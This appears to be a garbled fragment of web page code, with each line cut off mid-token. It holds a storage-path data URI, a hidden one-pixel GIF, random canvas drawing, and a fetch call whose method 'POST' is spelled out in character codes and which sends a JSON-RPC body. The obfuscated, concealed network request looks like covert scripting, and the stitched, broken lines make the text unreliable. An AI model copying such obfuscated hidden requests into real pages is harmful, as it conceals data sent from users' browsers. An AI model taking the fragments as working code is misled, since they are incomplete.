
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
tor